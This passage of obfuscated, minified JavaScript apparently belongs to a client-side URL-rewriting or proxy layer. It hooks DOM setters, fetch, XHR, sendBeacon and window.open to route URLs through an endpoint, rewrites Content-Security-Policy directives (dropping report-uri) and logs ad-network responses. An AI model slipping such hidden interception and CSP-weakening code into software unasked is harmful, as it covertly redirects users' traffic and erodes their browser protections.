c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2584)]+s(1998),kind:e.MN[s(3841)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}),l=s(2832)[s(2786)](vt,s(3716))[s(2786)](c,s(237))[s(2786)]((0,xt.x)().id,s(3027))+St({_window:o,protectUrlContext:r,html:a});t[s(761)]=l}}return i.A[s(3890)](o)[s(3413)][s(292)][s(1767)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2799)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}),...c)}}),Qt(o,l(1046),l(220),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3890)](o)[t(3375)][t(3890)][t(1767)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(727)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(3890)](o)[s(3546)][s(3890)][s(1767)](this,...c);if(d&&(Z(d),at(d),h[s(1747)](d)),!t)return i.A[s(3890)](o)[s(3375)][s(292)][s(1767)](this,t);t=t[s(1693)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2584)]+s(1998),kind:e.MN[s(3841)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]});return t=t[s(2193)](f)?St({_window:o,protectUrlContext:r,html:t}):s(2832)[s(2786)](vt,s(3716))[s(2786)](f,s(237))[s(2786)]((0,xt.x)().id,s(3027))+St({_window:o,protectUrlContext:r,html:t}),i.A[s(3890)](o)[s(3375)][s(292)][s(1767)](this,t)}}),Qt(o,l(1946),l(891),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(1836)][t(3890)][t(1767)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3890)](o)[e(1836)][e(292)][e(1767)](this,t);for(var n=arguments[e(727)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3890)](o)[e(1836)][e(292)][e(1767)](this,At(r,t,i.A[e(3890)](o)[e(303)][e(3890)][e(2213)](o[e(3481)])),...s)}}),Qt(o,l(1946),l(1628),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(214)][t(3890)][t(1767)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1244)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}));for(var a=arguments[s(727)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3890)](o)[s(214)][s(292)][s(1767)](this,t,...c)}}),Qt(o,l(1946),l(1666),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(3521)][t(3890)][t(1767)](this,...n);return Et(s)},set:function(t){const e=l;for(var s=arguments[e(727)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2584)],baseUrl:i.A[e(3890)](o)[e(303)][e(3890)][e(2213)](o[e(3481)])}),i.A[e(3890)](o)[e(3521)][e(292)][e(1767)](this,t,...a)):i.A[e(3890)](o)[e(3521)][e(292)][e(1767)](this,t,...a)}}),Qt(o,l(576),l(3514),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(464)][t(3890)][t(1767)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const s=l,a=i.A[s(3890)](o)[s(2637)][s(3890)][s(1767)](this),c=i.A[s(3890)](o)[s(1647)][s(3890)][s(1767)](this),u=s(1895)===a||s(1156)===a&&s(1324)===c?e.MN[s(2077)]:s(1156)===a&&s(2959)===c?e.MN[s(3841)]:e.MN[s(1244)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]});for(var d=arguments[s(727)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(3890)](o)[s(464)][s(292)][s(1767)](this,t,...h)}}),Qt(o,l(576),"as",{set:function(t){const s=l;var a;const c=i.A[s(3890)](o)[s(331)][s(1767)](this,s(3514)),u=null===(a=i.A[s(3890)](o)[s(331)][s(1767)](this,s(992)))||void 0===a?void 0:a[s(2222)]();for(var d=arguments[s(727)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(1895)===u||s(1156)===u&&s(1324)===t?e.MN[s(2077)]:s(1156)===u&&s(2959)===t?e.MN[s(3841)]:e.MN[s(1244)];i.A[s(3890)](o)[s(464)][s(292)][s(1767)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}),...h)}return i.A[s(3890)](o)[s(1647)][s(292)][s(1767)](this,t,...h)}}),Qt(o,l(576),l(992),{set:function(t){const s=l,a=i.A[s(3890)](o)[s(331)][s(1767)](this,s(3514)),c=i.A[s(3890)](o)[s(331)][s(1767)](this,"as");for(var u=arguments[s(727)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(1895)===t||s(1156)===t&&s(1324)===c?e.MN[s(2077)]:s(1156)===t&&s(2959)===c?e.MN[s(3841)]:e.MN[s(1244)];i.A[s(3890)](o)[s(464)][s(292)][s(1767)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}),...d)}return i.A[s(3890)](o)[s(2637)][s(292)][s(1767)](this,t,...d)}}),Qt(o,l(698),l(891),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(1848)][t(3890)][t(1767)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3890)](o)[e(1848)][e(292)][e(1767)](this,t);for(var n=arguments[e(727)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3890)](o)[e(1848)][e(292)][e(1767)](this,At(r,t,i.A[e(3890)](o)[e(303)][e(3890)][e(2213)](o[e(3481)])),...s)}}),Qt(o,l(698),l(1628),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(719)][t(3890)][t(2213)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3841)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}));for(var a=arguments[s(727)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3890)](o)[s(719)][s(292)][s(2213)](this,[t,...c])}}),Qt(o,l(2492),l(2985),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(2626)][t(3890)][t(1767)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1244)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}));for(var a=arguments[s(727)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3890)](o)[s(2626)][s(292)][s(1767)](this,t,...c)}}),Qt(o,l(2492),l(1628),{get:function(){const t=l;for(var n,r=arguments[t(727)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3890)](o)[t(1491)])&&void 0!==n&&n[t(3890)]?i.A[t(3890)](o)[t(1491)][t(3890)][t(2213)](this,s):i.A[t(3890)](o)[t(331)][t(1767)](this,t(1628));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3008)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1244)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}));for(var c=arguments[s(727)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3890)](o)[s(1491)])&&void 0!==a&&a[s(292)]?i.A[s(3890)](o)[s(1491)][s(292)][s(2213)](this,[t,...u]):(i.A[s(3890)](o)[s(3138)][s(1767)](this,s(1628),t),t)}},(()=>!0)),Qt(o,l(3454),l(1628),{get:function(){const t=l;for(var n,r=arguments[t(727)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3890)](o)[t(2819)])&&void 0!==n&&n[t(3890)]?i.A[t(3890)](o)[t(2819)][t(3890)][t(2213)](this,s):i.A[t(3890)](o)[t(331)][t(1767)](this,t(1628));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3008)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1244)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}));for(var c=arguments[s(727)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3890)](o)[s(2819)])&&void 0!==a&&a[s(292)]?i.A[s(3890)](o)[s(2819)][s(292)][s(2213)](this,[t,...u]):(i.A[s(3890)](o)[s(3138)][s(1767)](this,s(1628),t),t)}},(()=>!0)),Qt(o,l(3791),l(1628),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(1510)]?i.A[t(3890)](o)[t(1510)][t(3890)][t(2213)](this,r):i.A[t(3890)](o)[t(331)][t(1767)](this,t(1628));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1244)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}));for(var a=arguments[s(727)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3890)](o)[s(1510)]?i.A[s(3890)](o)[s(1510)][s(292)][s(2213)](this,[t,...c]):(i.A[s(3890)](o)[s(3138)][s(1767)](this,s(1628),t),t)}}),Qt(o,l(3791),l(1666),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3890)](o)[t(3187)]?i.A[t(3890)](o)[t(3187)][t(3890)][t(2213)](this,n):i.A[t(3890)](o)[t(331)][t(1767)](this,t(1666));return s&&(s=Et(s)),s},set:function(t){const e=l;for(var s=arguments[e(727)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2584)],baseUrl:i.A[e(3890)](o)[e(303)][e(3890)][e(2213)](o[e(3481)])}),i.A[e(3890)](o)[e(3187)]?i.A[e(3890)](o)[e(3187)][e(292)][e(2213)](this,[t,...a]):(i.A[e(3890)](o)[e(3138)][e(1767)](this,e(1666),t),t)):i.A[e(3890)](o)[e(3187)][e(292)][e(1767)](this,t,...a)}}),Qt(o,l(3135),l(745),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(3399)][t(3890)][t(2213)](this,r);if(t(3416)==typeof a){const n=Array[t(372)](a[t(377)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(3890)](o)[t(3762)][t(1767)](a,r,(0,e.sH)(r)[t(3008)]))}return a}},(function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3890)](o)[t(3399)][t(3890)][t(2213)](this,r);return t(3416)==typeof a&&e.ht[t(3336)]((e=>a[t(2193)]("/"[t(2786)](e,"/"))))})),Qt(o,l(3135),l(460),{get:function(){const t=l;try{if(t(2523)===this[t(745)])return t(2136);const n=i.A[t(3890)](o)[t(2660)][t(3890)][t(1767)](this);if((0,e.EW)(n[t(1740)][t(3514)])){const r=(0,e.sH)(n[t(1740)][t(3514)])[t(3008)];return new URL(r)[t(460)]}}catch(t){}for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(3890)](o)[t(1780)][t(3890)][t(2213)](this,r)}},(function(){const t=l;if(t(2523)===this[t(745)])return!0;try{const n=i.A[t(3890)](o)[t(2660)][t(3890)][t(1767)](this);return(0,e.EW)(n[t(1740)][t(3514)])}catch(t){}return!1})),Jt(o,l(1702),l(2512),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1244)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]}),i.A[a(3890)](o)[a(903)][a(1767)](o,t,{method:a(2038),keepalive:!0,body:s,mode:a(994)}),!0}),(function(){return arguments[l(727)]>0})),Jt(o,l(733),l(3285),(function(t){const e=l,n=(()=>{const e=a2t;if(!(t instanceof o[e(1516)]))return"";const n=i.A[e(3890)](o)[e(1586)][e(3890)][e(1767)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(1516)]&&e(1324)===this[e(1572)][e(2222)]()&&t instanceof o[e(2734)]){const n=i.A[e(3890)](o)[e(3757)][e(3890)][e(1767)](t);i.A[e(3890)](o)[e(3757)][e(292)][e(1767)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(1046)]&&t[e(3001)](e(3300))&&yt(o,t[e(3300)]),i.A[e(3890)](o)[e(3314)][e(1767)](this,t)})),Jt(o,l(733),l(3702),(function(t){const e=l;for(var n=arguments[e(727)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1516)]&&e(1324)===this[e(1572)][e(2222)]()&&t instanceof o[e(2734)]){const n=i.A[e(3890)](o)[e(3757)][e(3890)][e(1767)](t);return i.A[e(3890)](o)[e(3757)][e(292)][e(1767)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(3890)](o)[e(3867)][e(1767)](this,t,...s)}return i.A[e(3890)](o)[e(3867)][e(1767)](this,t,...s)})),Qt(o,l(733),l(2183),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(3757)][t(3890)][t(1767)](this,...n);return this instanceof o[t(1516)]&&t(1324)===this[t(1572)][t(2222)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(727)]<=0?void 0:arguments[0];return this instanceof o[t(1516)]&&t(1324)===this[t(1572)][t(2222)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(3890)](o)[t(3757)][t(292)][t(1767)](this,e)}}),Qt(o,l(733),l(2319),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3890)](o)[t(303)][t(3890)][t(2213)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3008)]:a}}),Qt(o,l(933),l(3300),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(1602)][t(3890)][t(1767)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a}});const p=[l(1460),l(1229),l(800),l(638),l(1205),l(1591),l(2506),l(885),l(699),l(2581),l(3293),l(1880),l(2233),l(1937)][l(3474)]((t=>"."+t+"/"));Qt(o,l(2119),l(328),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(2112)][t(3890)][t(1767)](this,...r),c=i.A[t(3890)](o)[t(1602)][t(3890)][t(1767)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3008)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2076)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2076)](c)||p[t(3336)]((e=>c[t(2193)](e)))||c[t(2673)](t(2591))>=0)&&(a=0),a}}),Qt(o,l(2119),l(2098),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(870)][t(3890)][t(1767)](this,...r),c=i.A[t(3890)](o)[t(1602)][t(3890)][t(1767)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3008)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2076)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2076)](c)||p[t(3336)]((e=>c[t(2193)](e)))||c[t(2673)](t(2591))>=0)&&(a=0),a}}),Jt(o,l(755),l(2366),(function(t){const e=l,n=St({_window:o,protectUrlContext:r,html:t});return i.A[e(3890)](o)[e(2994)][e(1767)](this,n)}));const g=[l(2640),l(538),l(2797),l(764)];Jt(o,l(3927),l(2076),(function(t){const e=l;return!!jt(t,new URL(n.A[e(2584)])[e(864)])||i.A[e(3890)](o)[e(1194)][e(1767)](this,t)}),(function(t){const e=l;return e(1118)!==this[e(2451)]&&e(2320)!==this[e(2451)]&&!!g[e(3336)]((t=>jt(this[e(2451)],t)))})),Jt(o,l(3927),l(3561),(function(t){const n=l,r=(0,e.sH)(t)[n(3008)];return i.A[n(3890)](o)[n(1059)][n(1767)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3257)])&&!(r(3416)!=typeof t||!t[r(1321)](r(2253))&&!t[r(1321)](r(3788))||!(0,e.EW)(t))})),Qt(o,l(1098),l(1364),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3890)](o)[t(3344)][t(3890)][t(1767)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3008)]:a}}),Jt(o,l(3815),l(1469),(function(t,s){const a=l,c=t[a(1693)](),u=(()=>{const t=a;if(c[t(1321)](t(2253))||c[t(1321)](t(3788)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1244)],endpoint:n.A[t(2584)]});{const s=i.A[t(3890)](o)[t(303)][t(3890)][t(2213)](o[t(3481)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1244)],baseUrl:s,endpoint:n.A[t(2584)]})}})();return i.A[a(3890)](o)[a(1903)][a(1767)](this,u,s)})),Jt(o,l(3878),l(296),(function(t,r){const s=l;try{const a=new(o[s(521)])(n.A[s(2584)])[s(864)];if(s(2313)===t[s(1693)]()&&"\n"===r&&this[s(1213)](a)&&(0,e.EW)(o[s(1740)][s(3514)])){const n=new(o[s(521)])((0,e.sH)(o[s(1740)][s(3514)])[s(3008)]);if((s(1732)===n[s(864)]||s(1135)===n[s(864)])&&n[s(314)][s(1321)](s(3208))&&n[s(314)][s(1213)](s(1859))){const e=i.A[s(3890)](o)[s(3762)][s(1767)](this,t,r);return i.A[s(3890)](o)[s(3762)][s(1767)](e,a,n[s(864)])}}}catch(e){return i.A[s(3890)](o)[s(3762)][s(1767)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3008)];return i.A[s(3890)](o)[s(3762)][s(1767)](n,t,r)}return i.A[s(3890)](o)[s(3762)][s(1767)](this,t,r)}catch(e){return i.A[s(3890)](o)[s(3762)][s(1767)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3416)==typeof this&&(this[i(1321)](i(2253))||this[i(1321)](i(3788)))&&e.ht[i(3336)]((t=>jt(this,"/"[i(2786)](t,"/")))))return!0;if(i(2313)===t[i(1693)]()&&"\n"===r&&i(3416)==typeof this&&this[i(1213)](new(o[i(521)])(n.A[i(2584)])[i(864)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(1790),l(2274),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(727)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1222)][n(1213)](n(1319))||r[n(1222)][n(1213)](n(3020)))&&(c[n(2193)](n(1320))||c[n(2193)](n(1918)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(953)];)try{r=e[t(2288)][t(3481)],e=e[t(2288)][t(3843)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(2274)][n(1767)](t,c,e,...h)}const[m]=re(a,e,u),p=b(c);if(n(2996)===p||n(3923)===p){const t=new URL(c)[n(1997)][n(3890)](n(782));!function(t,e,r,o,i){const s=n;I(t,s(1031),(arguments[s(727)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(292)](s(2667),e)[s(292)](s(828),r)[s(292)](s(1884),o)[s(292)](s(3241),i[s(1693)]()))}(r,window[n(2674)],n(674),null!=t?t:"",n(3923)===p)}const g=i.A[n(3890)](o)[n(903)][n(1767)](this,a,m,...h);if(p){const t=await g,e=await t[n(1164)]()[n(2675)]();return s.A[n(2852)](n(1461)[n(2786)](p,")"),c,e),t}return g})),Jt(o,l(1790),l(2515),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(1867));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(727)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(3890)](o)[n(2540)][n(1767)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(1790),l(1371),{get:function(){const t=l;for(var e,n=arguments[t(727)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3890)](o)[t(2030)],d=(null===(e=c[t(3890)])||void 0===e?void 0:e[t(1767)](this,...s))||c[t(3003)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3416)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(3619)==typeof c)return i.A[a(3890)](o)[a(2970)][a(1767)](c[a(2522)])[a(2193)](a(2977))?c[a(2522)](e):c;if(!Dt(c))return c;if(c&&c[a(1790)]&&c instanceof c[a(1790)]&&c[a(3580)]){const t=c[a(3580)][a(2199)](a(1628));t&&a(3537)!==t&&a(1379)!==t&&!t[a(1321)](a(1651))||(c[a(3039)]||(c[a(3039)]=!0,Z(c[a(3843)]),at(c[a(3843)]),h[a(1747)](c[a(3843)])),Vt(c[a(3843)]),Ft(r,c[a(3843)]))}return c}})}}),Qt(o,l(1790),l(3300),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3890)](o)[t(3066)][t(3890)][t(1767)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(727)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3890)](o)[e(3066)][e(292)][e(1767)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(3614),l(3398),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3890)](o)[t(3444)][t(3890)][t(1767)](this,...n)},set:function(s){const a=l;if(a(1771)===i.A[a(3890)](o)[a(566)][a(3890)][a(1767)](this)[a(2222)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2604)[i(2786)](r));if(!o||0===o[i(727)])return;const s=function(t){const e=i;return t[e(405)](",")[e(3474)]((t=>t[e(1471)]()))[e(3504)]((t=>t[e(727)]>0))[e(3474)](ht)}(o);if(0===s[i(727)])return;const a=s[i(3474)]((t=>function(t,r){const o=i,s={directives:Object[o(561)](Object[o(2679)](r[o(568)])[o(3474)]((r=>{let[o,i]=r;const s=function(r){const o=a2t,i={"frame-ancestors":function(n){const r=a2t;return(0,e.Vp)(t)&&t[r(2326)]?[r(3788)+t[r(1222)]]:n[r(3474)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2t;return n.A[e(2852)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(1213)](o(2383))?e=>(n.A[o(2852)]?e[o(3474)]((t=>o(3436)===t?o(2547):t)):[...e])[o(3474)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3504)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(1341)](s[o(568)])[o(727)]?null:s}(r,t)))[i(3504)]((t=>null!=t)),c=a[i(3474)](pt)[i(2687)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3474)](mt)[e(892)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(2995)])&&void 0!==c?c:""}i.A[a(3890)](o)[a(3444)][a(292)][a(1767)](this,s)}}),Jt(o,l(1790),l(2355),(function(t,s,a){const c=l;if(a){const t=a[c(405)](",")[c(3474)]((t=>{const e=c;if(t[e(2193)](e(1368))){const n=t[e(405)]("=")[1];return e(1368)[e(2786)](At(r,n,i.A[e(3890)](o)[e(303)][e(3890)][e(2213)](o[e(3481)])))}return t}));a=t[c(892)](",")}if([c(1379)][c(2193)](t)){const l=i.A[c(3890)](o)[c(2983)][c(1767)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1740)===s?new Proxy(t[u(1740)],{set:function(t,s,c){const d=u;if(d(3514)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2276)],baseUrl:i.A[d(3890)](o)[d(303)][d(3890)][d(2213)](o[d(3481)]),endpoint:n.A[d(2584)]});return Y(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3416)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2276)],baseUrl:i.A[c(3890)](o)[c(303)][c(3890)][c(2213)](o[c(3481)]),endpoint:n.A[c(2584)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(460)]}}));let d=o;for(;X(d,c(914),c(1139),{url:t,target:s,windowFeatures:a,name:o[c(3300)]}),d!==o[c(953)];)d=d[c(2288)][c(3843)];return o}));const w={gpt:l(327),gpt_limited:l(712),adsense:l(513),aps:l(3753),prebid_sovrn:l(3073),prebid_sharethrough:l(3342),prebid_yieldmo:l(1532),prebid_triplelift:l(624),prebid_minutemedia:l(3e3),prebid_kueezrtb:l(3053),prebid_vidazoo:l(2775),prebid_adagio:l(2682),prebid_onetag:l(3735),prebid_criteo:l(462),prebid_appnexus:l(1380),prebid_adtelligent:l(3083),prebid_rubicon:l(1149),prebid_smartadserver:l(630),prebid_nextmillennium:l(1588),prebid_trustedstack:l(2303),prebid_orbidder:l(1798),prebid_grid_criteo:l(3323),prebid_visx:l(417),prebid_equativ:l(3087),prebid_pubmatic:l(2185),prebid_yieldlab:l(1459)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1321)](w[n]))return n;return""}var y;Jt(o,l(3201),l(2355),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(3890)](o)[c(303)][c(3890)][c(2213)](o[c(3481)]),{additionalHeaders:f,url:m}=ee(o,c(3416)==typeof a?(0,e.Xz)(a,h):a);c(3416)==typeof(a=c(3416)==typeof a?m[c(3514)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1244)],baseUrl:h,endpoint:n.A[c(2584)]}))):a instanceof o[c(521)]&&(d=b(a[c(3514)]),(0,e.EW)(a[c(3514)])||((a=new(o[c(521)])(a))[c(3514)]=(0,e.Wq)({protectUrlContext:r,url:a[c(3514)],kind:e.MN[c(1244)],baseUrl:h,endpoint:n.A[c(2584)]}))),d&&i.A[c(3890)](o)[c(3729)][c(1767)](this,c(3080),(()=>{const t=c;4===this[t(1954)]&&s.A[t(2852)](t(1461)[t(2786)](d,")"),u,this[t(1275)])}));for(var 